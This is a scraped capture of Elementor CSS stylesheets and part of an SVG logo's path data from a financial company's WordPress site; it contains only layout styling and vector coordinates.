.elementor-element.elementor-element-d3487e4.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-1075 .elementor-element.elementor-element-d3487e4.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-1075 .elementor-element.elementor-element-d3487e4 .elementor-post__title, .elementor-1075 .elementor-element.elementor-element-d3487e4 .elementor-post__title a{color:#282828;font-family:"Open Sans Hebrew", Sans-serif;font-size:15px;font-weight:400;line-height:20px;letter-spacing:0.6px;}.elementor-1075 .elementor-element.elementor-element-d3487e4 > .elementor-widget-container{margin:0px 49px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-5383d92 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1075 .elementor-element.elementor-element-5383d92:after{content:"0.66";}.elementor-1075 .elementor-element.elementor-element-5383d92 .elementor-post__thumbnail__link{width:32%;}.elementor-1075 .elementor-element.elementor-element-5383d92{--grid-column-gap:10px;--grid-row-gap:20px;}.elementor-1075 .elementor-element.elementor-element-5383d92.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-1075 .elementor-element.elementor-element-5383d92.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-1075 .elementor-element.elementor-element-5383d92.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-1075 .elementor-element.elementor-element-5383d92 .elementor-post__title, .elementor-1075 .elementor-element.elementor-element-5383d92 .elementor-post__title a{color:#282828;font-family:"Open Sans Hebrew", Sans-serif;font-size:15px;font-weight:400;line-height:20px;letter-spacing:0.6px;}.elementor-1075 .elementor-element.elementor-element-5383d92 > .elementor-widget-container{margin:0px 49px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-1877665{margin-top:0px;margin-bottom:0px;padding:37px 0px 0px 0px;}@media(max-width:1024px){.elementor-1075 .elementor-element.elementor-element-768d52d > .elementor-element-populated{margin:0px 40px 0px 40px;}}@media(max-width:767px){.elementor-1075 .elementor-element.elementor-element-6194c230 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-783d948a .elementor-heading-title{font-size:14px;}.elementor-1075 .elementor-element.elementor-element-783d948a > .elementor-widget-container{padding:0px 0px 0px 220px;}.elementor-1075 .elementor-element.elementor-element-231e7f29{margin-top:-19px;margin-bottom:0px;}.elementor-1075 .elementor-element.elementor-element-7adb616 > .elementor-element-populated{padding:0px 010px 0px 010px;}.elementor-1075 .elementor-element.elementor-element-d1ae330 > .elementor-widget-container{padding:0px 010px 0px 010px;}.elementor-1075 .elementor-element.elementor-element-f4567b4 > .elementor-element-populated{margin:0px 20px 0px 20px;padding:030px 20px 030px 20px;}.elementor-1075 .elementor-element.elementor-element-53640e8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-9511b50 > .elementor-widget-container{margin:030px 10px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-d3487e4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1075 .elementor-element.elementor-element-d3487e4:after{content:"0.5";}.elementor-1075 .elementor-element.elementor-element-d3487e4 .elementor-post__thumbnail__link{width:100%;}.elementor-1075 .elementor-element.elementor-element-d3487e4 > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-1075 .elementor-element.elementor-element-5383d92 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1075 .elementor-element.elementor-element-5383d92:after{content:"0.5";}.elementor-1075 .elementor-element.elementor-element-5383d92 .elementor-post__thumbnail__link{width:100%;}.elementor-1075 .elementor-element.elementor-element-5383d92 > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1075 .elementor-element.elementor-element-6194c230{width:37.196%;}.elementor-1075 .elementor-element.elementor-element-6d89af90{width:62.804%;}.elementor-1075 .elementor-element.elementor-element-06bc52d{width:62%;}.elementor-1075 .elementor-element.elementor-element-7adb616{width:100%;}.elementor-1075 .elementor-element.elementor-element-768d52d{width:30.305%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1075 .elementor-element.elementor-element-06bc52d{width:100%;}.elementor-1075 .elementor-element.elementor-element-768d52d{width:100%;}.elementor-1075 .elementor-element.elementor-element-f4567b4{width:100%;}}/* Start custom CSS for posts, class: .elementor-element-d3487e4 */.suggested-post .elementor-post__title {
    margin-top: 20px !important;
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-5383d92 */.suggested-post .elementor-post__title {
    margin-top: 20px !important;
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-d3487e4 */.suggested-post .elementor-post__title {
    margin-top: 20px !important;
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-5383d92 */.suggested-post .elementor-post__title {
    margin-top: 20px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://benchmark-fin.com/wp-content/uploads/elementor/css/post-131.css?ver=1683637973
body_size: 571
content:
.elementor-131 .elementor-element.elementor-element-68d2c1b4 > .elementor-container{max-width:378px;}.elementor-131 .elementor-element.elementor-element-5a7a8a45 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-131 .elementor-element.elementor-element-6901b44 img{max-width:85%;}.elementor-131 .elementor-element.elementor-element-3c098ba2 .elementor-heading-title{color:#01151c;font-family:"Open Sans Hebrew", Sans-serif;font-size:20px;font-weight:bold;}.elementor-131 .elementor-element.elementor-element-64b77229 .elementor-heading-title{color:#01151c;font-family:"Open Sans Hebrew", Sans-serif;font-size:17px;font-weight:100;}.elementor-131 .elementor-element.elementor-element-4d211d85{--divider-border-style:solid;--divider-color:#77acd7;--divider-border-width:3px;}.elementor-131 .elementor-element.elementor-element-4d211d85 .elementor-divider-separator{width:25%;}.elementor-131 .elementor-element.elementor-element-4d211d85 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-131 .elementor-element.elementor-element-4892702b{text-align:right;color:#01151c;font-family:"Open Sans Hebrew", Sans-serif;font-size:16px;font-weight:500;}.elementor-131 .elementor-element.elementor-element-4892702b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group > label, .elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-subgroup label{color:#7A7A7A;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group > label{font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-type-html{padding-bottom:0px;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group .elementor-field{color:#01151c;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group .elementor-field, .elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-subgroup label{font-family:"Open Sans Hebrew", Sans-serif;font-size:15px;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:rgba(2,49,66,0.36);}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:rgba(2,49,66,0.36);}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-field-group .elementor-select-wrapper::before{color:rgba(2,49,66,0.36);}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-button{font-family:"Open Sans Hebrew", Sans-serif;font-size:16px;font-weight:500;}.elementor-131 .elementor-element.elementor-element-4bca7748 .e-form__buttons__wrapper__button-next{background-color:#2376bc;color:#FFFFFF;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-button[type="submit"]{background-color:#2376bc;color:#FFFFFF;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-131 .elementor-element.elementor-element-4bca7748 .e-form__buttons__wrapper__button-previous{color:var( --e-global-color-text );}.elementor-131 .elementor-element.elementor-element-4bca7748 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-131 .elementor-element.elementor-element-4bca7748 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-131 .elementor-element.elementor-element-4bca7748 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-131 .elementor-element.elementor-element-4bca7748{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-131 .elementor-element.elementor-element-4bca7748 > .elementor-widget-container{padding:0px 0px 0px 0px;}/* Start custom CSS for form, class: .elementor-element-4bca7748 */label {color: #7a7a7a !important;}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-4bca7748 */label {color: #7a7a7a !important;}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://benchmark-fin.com/wp-content/uploads/2018/08/logo.svg
body_size: 20287
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="100%" viewBox="0 0 1446 477" xml:space="preserve">
<path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M1051.000000,478.000000   C700.712097,478.000000 350.924194,478.000000 1.068154,478.000000   C1.068154,319.066101 1.068154,160.132187 1.068154,1.099130   C483.000000,1.099130 965.000000,1.099130 1446.974121,1.099130   C1446.974121,160.075912 1446.974121,319.037964 1446.974121,478.000000   C1315.132080,478.000000 1183.316040,478.000000 1051.000000,478.000000  M924.933655,200.637802   C914.304993,179.511932 903.736633,158.355331 892.995667,137.286713   C890.906433,133.188568 888.145508,129.432831 885.116638,124.596680   C883.591431,127.223808 882.718018,128.547394 882.019775,129.957703   C866.668091,160.966003 851.366638,191.999191 835.987915,222.994049   C827.422546,240.257141 818.703491,257.443909 810.119202,274.697723   C807.280701,280.402863 808.716187,282.936127 814.680847,282.986511   C821.508850,283.044220 828.352234,282.725037 835.161865,283.083221   C841.074951,283.394226 844.557739,281.047028 847.132629,275.741058   C858.246765,252.837860 869.634094,230.067001 880.976379,207.275024   C882.217957,204.780045 883.809143,202.459045 885.568542,199.502090   C887.722473,202.981598 889.655457,205.619827 891.093994,208.504593   C902.440430,231.258423 913.783813,254.014893 924.894897,276.883881   C927.074585,281.370209 929.989990,283.235657 934.901917,283.065704   C942.221375,282.812408 949.556030,283.019287 956.884155,282.993286   C961.837708,282.975708 963.070740,281.375214 961.767517,276.558167   C961.391907,275.169891 960.741455,273.840973 960.102295,272.541260   C948.435547,248.816437 936.751343,225.100266 924.933655,200.637802  M739.507446,283.000000   C742.837585,283.000000 746.180542,282.812531 749.495056,283.040039   C755.902588,283.479767 759.840637,280.811646 762.672058,274.925903   C773.892456,251.602524 785.453613,228.442673 796.980225,205.267853   C797.959045,203.300064 799.616882,201.670090 801.470581,199.202515   C803.208801,202.576477 804.378052,204.729797 805.442627,206.933655   C809.167236,214.643890 812.766724,222.415970 816.588440,230.077377   C819.225037,235.362854 822.283508,235.703232 824.993713,230.639023   C829.403625,222.398788 833.507690,213.955078 837.050781,205.314285   C838.157288,202.615768 838.040283,198.526505 836.780518,195.886475   C826.060608,173.421783 814.962891,151.137070 803.914856,128.829926   C803.239197,127.465797 802.023560,126.369141 800.895569,124.940887   C799.722595,126.564323 798.702759,127.658249 798.043091,128.937820   C791.185669,142.238831 784.266968,155.510315 777.594971,168.904404   C762.670532,198.864944 747.855957,228.880325 733.048279,258.898834   C730.209229,264.654266 727.559509,270.504974 724.910522,276.351654   C722.834167,280.934540 724.003601,282.806793 729.025757,282.978516   C732.185730,283.086548 735.352295,282.999512 739.507446,283.000000  M327.000000,188.500061   C327.000000,181.248840 327.000000,173.997620 327.000000,165.491211   C333.138092,174.739212 338.608582,182.925568 344.022919,191.148880   C363.630157,220.928513 383.204803,250.729645 402.857483,280.479248   C403.770416,281.861176 405.247559,283.719025 406.581604,283.823242   C411.638580,284.218323 416.744873,283.982269 421.613831,283.982269   C421.613831,237.892319 421.613831,192.518234 421.613831,147.256836   C417.283661,147.256836 413.341766,147.256836 409.500000,147.256836   C409.500000,187.095444 409.500000,226.676895 409.500000,266.484039   C407.591522,263.501984 405.813232,260.652832 403.966583,257.848724   C380.326172,221.950943 356.690125,186.050232 332.972931,150.203201   C332.086273,148.863083 330.447662,147.258743 329.054871,147.152802   C324.153870,146.779984 319.207214,147.007950 314.339478,147.007950   C314.339478,193.011230 314.339478,238.384354 314.339478,283.612854   C319.077698,283.612854 323.470367,283.612854 327.000000,283.612854   C327.000000,251.983444 327.000000,220.741745 327.000000,188.500061  M545.935425,264.548279   C545.208313,264.922638 544.459961,265.261169 543.757141,265.676636   C529.543823,274.079102 514.417053,276.204407 498.488586,271.984344   C485.381348,268.511719 474.813049,261.241760 466.735474,250.270370   C447.096954,223.596390 451.909332,189.000259 479.177429,169.134796   C491.186218,160.386139 504.986786,156.505615 520.340149,158.874557   C536.479248,161.364685 549.697693,168.411682 560.055481,180.986725   C560.787781,181.875778 562.019409,182.862823 563.055725,182.905304   C567.962463,183.106445 572.881958,182.995102 579.386597,182.995102   C575.532593,177.544556 572.914368,172.855606 569.381348,169.006348   C547.813110,145.507889 520.847839,139.715012 491.259583,148.291214   C462.447266,156.642487 443.823761,176.187393 440.314789,206.624588   C437.523743,230.834274 444.164215,252.670578 463.689423,269.260681   C483.293549,285.917755 506.095947,290.063568 530.479187,285.564117   C551.130310,281.753326 566.887451,269.741425 577.578186,251.658661   C581.390747,245.209915 584.752258,238.294907 585.061462,230.186356   C579.879639,230.186356 575.255615,230.186356 570.351929,230.186356   C566.710632,244.459732 558.557861,255.654861 545.935425,264.548279  M181.475754,203.980774   C178.954147,202.351151 176.432526,200.721527 173.680038,198.942703   C182.206345,193.230026 187.287445,185.593842 186.816376,175.796829   C186.232758,163.659256 179.464859,155.319977 167.648132,152.015701   C160.015839,149.881516 152.165512,147.978516 144.303070,147.353607   C134.301788,146.558716 124.189438,147.161133 114.225189,147.161133   C114.225189,193.032700 114.225189,238.281662 114.225189,283.519653   C120.163307,284.026581 125.888626,285.036499 131.583878,284.888641   C142.110764,284.615265 152.705872,284.285583 163.116547,282.848846   C178.758698,280.690125 190.676056,272.963257 195.466995,256.989960   C198.282242,247.603714 199.239075,237.884369 196.854736,228.320206   C194.510590,218.917282 191.144775,209.810501 181.475754,203.980774  M1121.408569,284.000000   C1122.845947,283.910461 1124.283325,283.820953 1126.186523,283.702393   C1126.186523,242.667313 1126.186523,201.955765 1126.186523,161.000000   C1134.154907,161.000000 1141.678223,160.487198 1149.100098,161.135788   C1157.501221,161.869965 1165.981445,162.993408 1174.123535,165.113693   C1188.221313,168.784866 1190.839478,186.801117 1181.994995,196.519577   C1174.700562,204.534882 1165.588867,208.078369 1154.898926,208.004349   C1151.001099,207.977356 1147.103149,208.000000 1142.611572,208.000000   C1144.112183,211.117401 1145.060791,213.540329 1146.374512,215.745804   C1156.534790,232.804138 1166.931519,249.723831 1176.928833,266.876587   C1187.242798,284.572723 1187.082153,284.666748 1202.956299,283.923096   C1203.086426,283.916992 1203.211670,283.805695 1203.751465,283.542389   C1191.796143,262.883453 1179.854980,242.248917 1167.687744,221.223709   C1169.026855,220.718628 1170.041870,220.305161 1171.076904,219.950287   C1178.862915,217.281021 1185.971436,213.881348 1191.983887,207.734421   C1207.475952,191.895798 1203.465942,159.653717 1178.541260,152.012955   C1171.760376,149.934219 1164.576782,148.430496 1157.518555,148.148972   C1142.841064,147.563507 1128.124023,147.972046 1113.279663,147.972046   C1113.279663,192.886444 1113.279663,238.261520 1113.279663,284.000000   C1115.854126,284.000000 1118.153442,284.000000 1121.408569,284.000000  M603.535461,147.000000   C601.441406,147.000000 599.347351,147.000000 597.371216,147.000000   C597.371216,193.049835 597.371216,238.434937 597.371216,283.757080   C602.352905,283.757080 606.960938,283.757080 612.066772,283.757080   C612.066772,258.795227 612.066772,234.070496 612.066772,209.332291   C634.964294,209.332291 657.351929,209.332291 680.243652,209.332291   C680.243652,234.386856 680.243652,259.112396 680.243652,283.752563   C685.028320,283.752563 689.303711,283.752563 693.712646,283.752563   C693.712646,238.119598 693.712646,192.734528 693.712646,147.336212   C689.029114,147.336212 684.639160,147.336212 679.746033,147.336212   C679.746033,163.728897 679.746033,179.789886 679.746033,195.749695   C656.964783,195.749695 634.694824,195.749695 611.917725,195.749695   C611.917725,179.445877 611.917725,163.384430 611.917725,147.000000   C609.107788,147.000000 606.803894,147.000000 603.535461,147.000000  M1017.076416,185.573166   C1003.847229,218.281998 990.618042,250.990845 977.350098,283.795563   C982.719543,283.795563 988.455017,285.392761 992.085083,283.313843   C995.256653,281.497528 996.344055,275.642242 997.819885,271.386749   C999.079590,267.754578 1001.209900,266.893005 1004.833069,266.923279   C1024.659180,267.088867 1044.487427,267.002197 1064.314941,267.002197   C1070.110107,267.002197 1075.905273,267.002197 1081.490845,267.002197   C1083.962158,271.931274 1086.128418,276.521301 1088.574097,280.957306   C1089.260376,282.201965 1090.704834,283.754822 1091.910889,283.855377   C1096.155396,284.209167 1100.447632,283.992889 1105.200806,283.992889   C1104.329102,281.617920 1103.728638,279.792725 1102.998413,278.020996   C1094.392212,257.141418 1085.669922,236.309128 1077.172852,215.385284   C1068.253174,193.420746 1059.578735,171.356552 1050.642822,149.398682   C1050.193237,148.293976 1048.265015,147.093460 1047.051025,147.119781   C1042.128906,147.226593 1037.216797,147.795715 1032.075195,148.212616   C1027.229858,160.465332 1022.389282,172.705780 1017.076416,185.573166  M1298.528931,172.955231   C1305.079346,164.548309 1311.629639,156.141403 1318.909912,146.797668   C1310.040039,147.836288 1301.187622,143.718323 1296.158691,153.318130   C1295.559204,154.462845 1294.760132,155.522308 1293.941162,156.529953   C1280.081299,173.583023 1266.203613,190.621658 1252.447144,207.519302   C1249.269409,204.143341 1246.169189,200.954926 1243.188477,197.658569   C1238.651367,192.640915 1234.722900,187.708984 1235.796021,179.912689   C1236.763550,172.882080 1236.000000,165.613220 1236.000000,158.449448   C1236.000000,154.695007 1236.000000,150.940552 1236.000000,147.231049   C1231.002808,147.231049 1226.729492,147.231049 1222.260986,147.231049   C1222.260986,192.840408 1222.260986,238.218536 1222.260986,283.691589   C1226.916382,283.691589 1231.305176,283.691589 1236.245117,283.691589   C1236.245117,258.747345 1236.245117,234.106827 1236.245117,208.947601   C1245.021606,218.701294 1253.310303,227.862579 1261.539185,237.077164   C1266.252197,242.354645 1270.896851,247.693817 1275.521362,253.049210   C1283.684570,262.502441 1291.784058,272.010651 1299.983398,281.432343   C1300.905762,282.492310 1302.263306,283.799988 1303.481079,283.867035   C1308.483521,284.142212 1313.509888,283.982056 1319.312622,283.982056   C1299.765747,261.608124 1280.941162,240.060913 1261.935303,218.306229   C1266.329346,212.868713 1270.658325,207.532883 1274.964478,202.178635   C1282.656616,192.614319 1290.334839,183.038818 1298.528931,172.955231  M290.000000,154.542267   C289.996948,147.000580 289.996948,147.000153 282.431213,147.000076   C261.767303,146.999832 241.103378,147.000000 220.439453,147.000000   C218.688232,147.000000 216.936996,147.000000 215.232452,147.000000   C215.232452,193.001160 215.232452,238.269485 215.232452,283.722595   C240.187485,283.722595 264.909485,283.722595 289.673767,283.722595   C289.673767,279.382080 289.673767,275.325958 289.673767,270.765930   C269.291565,270.765930 249.231033,270.765930 229.242249,270.765930   C229.242249,249.983078 229.242249,229.712097 229.242249,208.933670   C249.538422,208.933670 269.599640,208.933670 289.662842,208.933670   C289.662842,204.027527 289.662842,199.637375 289.662842,194.743713   C269.269287,194.743713 249.208710,194.743713 229.254608,194.743713   C229.254608,183.292007 229.254608,172.352890 229.254608,160.909943   C249.564194,160.909943 269.625946,160.909943 290.000000,160.909943   C290.000000,158.765121 290.000000,157.126465 290.000000,154.542267  M1065.091431,305.922760   C1069.670288,298.612457 1076.025879,301.111267 1082.094604,303.065491   C1085.068848,297.903259 1084.601196,296.186737 1079.384521,295.338959   C1075.834595,294.761932 1072.019653,294.737427 1068.487183,295.374878   C1062.722046,296.415222 1058.454956,300.836578 1058.007812,305.196869   C1057.195435,313.118011 1059.358398,316.927948 1066.487183,320.145630   C1069.330444,321.429016 1072.563110,322.244049 1074.887695,324.159241   C1076.795166,325.730835 1078.971558,328.888428 1078.575928,330.847748   C1078.106079,333.175049 1075.195679,336.422882 1073.016479,336.699371   C1068.393677,337.285889 1063.559204,336.204956 1058.476562,335.779663   C1055.872192,339.997894 1056.335205,341.172211 1061.496094,342.766022   C1066.885864,344.430481 1072.094116,344.283386 1077.414062,342.289520   C1081.966797,340.583313 1085.266602,337.663818 1085.868652,332.938568   C1086.540527,327.664124 1086.432251,322.172546 1080.650024,319.161163   C1077.749634,317.650696 1074.697388,316.427795 1071.821777,314.874756   C1068.504028,313.082886 1064.805786,311.484039 1065.091431,305.922760  M1287.593506,344.002686   C1291.452881,343.316925 1295.312134,342.631195 1299.504272,341.886292   C1298.572754,339.301605 1298.081055,337.937439 1297.594116,336.586395   C1283.679688,339.016937 1278.729980,336.878418 1277.931763,327.719788   C1285.557617,327.719788 1293.149414,327.719788 1301.000610,327.719788   C1301.000610,325.792358 1301.064331,324.304260 1300.989868,322.823090   C1300.633911,315.737122 1296.061279,309.158569 1290.763916,308.050385   C1283.554199,306.542053 1275.832886,309.393707 1273.030029,315.061066   C1267.208374,326.832367 1269.348999,342.576996 1287.593506,344.002686  M1112.673828,307.998291   C1105.036499,308.423279 1100.229370,312.655762 1098.756714,319.591064   C1096.695190,329.299164 1098.023682,338.125061 1106.067139,341.994019   C1111.170044,344.448578 1116.466309,344.255219 1121.947510,343.077240   C1126.322754,342.136963 1126.980103,340.166779 1125.097046,336.577026   C1110.998413,339.007416 1104.882202,336.412811 1105.540161,327.839630   C1112.893188,327.839630 1120.301636,327.839630 1127.577026,327.839630   C1130.067139,314.781982 1122.141846,306.739990 1112.673828,307.998291  M826.373779,335.824493   C828.612854,343.305298 836.294983,347.145660 844.850342,341.642426   C848.633728,342.345154 851.061218,342.796021 854.004578,343.342712   C854.004578,336.997437 854.390564,331.602997 853.888062,326.292633   C853.449463,321.658325 853.077332,316.469574 850.774231,312.682037   C846.836243,306.205780 838.216675,306.047150 828.750854,311.270660   C829.244202,312.699463 829.761292,314.197144 830.273987,315.681854   C842.272278,312.127228 846.378906,313.538239 845.333923,320.660706   C829.926392,322.198639 826.314026,324.904297 826.373779,335.824493  M878.587952,316.133270   C881.614990,313.792236 885.153625,312.690948 887.890015,315.728149   C889.670410,317.704407 890.677795,320.930786 890.865234,323.676727   C891.291870,329.926971 890.999756,336.226257 890.999756,342.640259   C893.579041,342.640259 895.614624,342.640259 897.993164,342.640259   C897.993164,334.654938 898.412048,326.993042 897.871338,319.399445   C897.364990,312.289062 893.167175,306.911865 885.862366,308.059387   C882.235046,308.629181 878.705750,309.822510 876.658752,310.344452   C873.279419,309.670746 870.998169,309.215942 869.121826,308.841858   C869.121826,320.617310 869.121826,331.668915 869.121826,342.727722   C871.643738,342.727722 873.571045,342.727722 876.000000,342.727722   C876.000000,338.684967 875.752869,334.875916 876.061890,331.112488   C876.459900,326.266022 877.303528,321.456146 878.587952,316.133270  M808.362488,309.902802   C801.994263,306.208649 796.063354,307.674713 791.933777,310.507446   C788.657532,309.708435 786.685913,309.227600 784.317932,308.650085   C784.317932,320.510742 784.317932,331.560974 784.317932,342.584412   C786.692688,342.584412 788.724304,342.584412 791.000793,342.584412   C791.000793,335.861420 790.925476,329.548645 791.024109,323.238617   C791.106140,317.988281 794.704773,314.097961 799.321228,314.007965   C803.282654,313.930756 805.973694,317.662964 805.994568,323.342194   C806.018188,329.776489 806.000000,336.210907 806.000000,342.574921   C808.696045,342.574921 810.732117,342.574921 812.996521,342.574921   C812.996521,334.675232 813.390137,327.165985 812.811829,319.732361   C812.564392,316.551788 810.292358,313.528717 808.362488,309.902802  M994.338562,309.884277   C987.247803,306.688202 980.506348,307.099548 973.929382,311.417114   C974.602661,313.207977 975.101135,314.533936 975.600891,315.863281   C986.321167,311.583038 990.455017,312.779083 991.801086,320.999420   C989.449341,320.999420 987.186523,320.921814 984.930908,321.015472   C980.106262,321.215668 973.196167,325.475342 972.388977,329.351593   C971.555176,333.355621 970.774292,337.965607 974.584412,340.917480   C979.190369,344.485931 984.367249,345.314026 989.697876,341.915070   C990.463684,341.426727 991.765625,341.468109 992.732910,341.672882   C994.613525,342.070984 996.432861,342.758881 998.971130,343.540222   C998.971130,334.582123 999.319580,326.611084 998.785400,318.699646   C998.593933,315.863251 996.272766,313.170593 994.338562,309.884277  M724.666931,342.954651   C726.277588,342.954651 727.888245,342.954651 730.094238,342.954651   C730.094238,335.768768 730.094238,329.058563 730.094238,321.942200   C735.942444,321.942200 741.202271,321.942200 746.668945,321.942200   C746.668945,319.809387 746.668945,318.107666 746.668945,315.799255   C740.984985,315.799255 735.604736,315.799255 730.309570,315.799255   C730.309570,310.936127 730.309570,306.686066 730.309570,301.858948   C736.657593,301.858948 742.713623,301.858948 749.029358,301.858948   C748.921570,299.658905 748.843323,298.061310 748.759827,296.356537   C740.071838,296.356537 731.710571,296.356537 723.026428,296.356537   C723.026428,311.476959 723.017883,326.243286 723.057983,341.009430   C723.059570,341.597015 723.523621,342.183350 724.666931,342.954651  M690.024170,316.826233   C688.200684,311.390137 684.380249,307.958435 678.831665,307.126160   C672.155579,306.124817 667.079041,309.298492 663.492798,314.834076   C660.221375,312.158752 661.109985,304.884613 653.993530,307.505768   C654.356934,308.442474 654.503784,309.486023 655.073425,310.185028   C659.912842,316.123260 661.813721,322.336365 658.097656,329.722656   C656.597534,332.704468 656.106812,336.194153 655.171082,339.456818   C660.339600,340.328247 660.448303,340.033325 662.028748,334.683289   C663.769287,328.791107 665.743225,322.943848 668.042358,317.249359   C669.505920,313.624420 672.581238,311.893921 676.705200,311.949463   C680.673340,312.002899 683.151917,313.872223 684.723145,317.323273   C686.917603,322.142792 686.979187,327.156921 683.928162,331.328369   C680.416260,336.129791 675.063843,336.927155 669.405212,335.515472   C668.982849,339.957153 670.653259,341.715790 675.166992,340.952393   C687.795044,338.816711 693.561035,331.361786 690.024170,316.826233  M246.588638,307.849854   C243.403229,309.842194 240.217834,311.834503 236.497299,314.161560   C234.142136,312.704285 235.314163,304.740173 228.213852,307.435486   C228.213852,307.811798 228.128784,308.163940 228.231400,308.448456   C228.450882,309.057098 228.659256,309.720306 229.060730,310.205048   C233.957092,316.116943 235.785095,322.353088 232.096359,329.732208   C230.603058,332.719513 230.105316,336.204498 229.144760,339.496582   C234.071274,341.581696 234.913177,338.174652 236.013947,334.667297   C237.854996,328.801331 239.744507,322.930511 242.045166,317.236084   C243.511169,313.607544 246.601624,311.896118 250.719681,311.950104   C254.691925,312.002197 257.164093,313.886230 258.728882,317.337463   C260.914398,322.157776 260.975555,327.169891 257.918488,331.341400   C254.401871,336.140045 249.050568,336.930054 243.326523,335.482697   C242.118637,339.482300 244.018555,341.044006 247.692322,340.950531   C249.285645,340.909912 250.872742,340.373871 252.450424,340.009766   C262.220398,337.754852 267.030518,330.180817 264.885376,319.406616   C263.475098,312.323273 258.037781,305.548309 246.588638,307.849854  M469.000000,318.584534   C469.000000,316.483002 469.000000,314.381500 469.000000,312.002899   C472.598175,312.002899 475.619110,311.677673 478.542114,312.074158   C483.780457,312.784698 486.127136,313.601807 486.022766,320.102448   C485.918945,326.568848 486.000000,333.038269 486.000000,339.744171   C487.783173,339.744171 489.171356,339.744171 490.985504,339.744171   C490.985504,331.598297 491.350769,323.612396 490.837830,315.683289   C490.564362,311.456085 487.393677,308.418488 482.998962,308.085419   C474.928528,307.473816 466.821381,307.342682 458.728424,307.041199   C458.269928,307.024109 457.801331,307.277191 457.291870,307.417053   C457.291870,308.897705 457.291870,310.289490 457.291870,311.770569   C459.634216,311.964478 461.703247,312.135742 463.995819,312.325531   C463.995819,319.317810 464.150299,325.971954 463.851227,332.605652   C463.798309,333.778809 462.040314,335.276550 460.728027,335.874481   C459.502533,336.432831 457.822662,335.993866 456.448547,335.993866   C456.026764,337.407410 455.709839,338.469421 455.352264,339.667816   C456.100677,339.851624 456.898804,339.995728 457.663300,340.243500   C464.330139,342.404633 468.989014,339.052917 468.998901,332.066528   C469.004791,327.899963 469.000000,323.733368 469.000000,318.584534  